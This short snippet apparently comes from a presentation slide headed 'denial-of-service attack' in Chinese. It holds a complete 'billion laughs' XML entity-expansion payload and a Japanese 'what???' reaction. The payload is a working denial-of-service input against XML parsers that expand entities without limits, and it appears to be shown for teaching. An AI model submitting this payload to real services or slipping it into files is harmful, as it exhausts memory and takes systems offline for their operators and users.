 拒绝服务攻击
1 <?xml version="1.0"?>
2 <!DOCTYPE lolz [
3 <!ENTITY lol "lol">
4 <!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
5 <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
6 <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
7 <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
8 <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
9 <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
10 <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
11 <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
12 ]>
13 <lolz>&lol9;</lolz>
なに？？？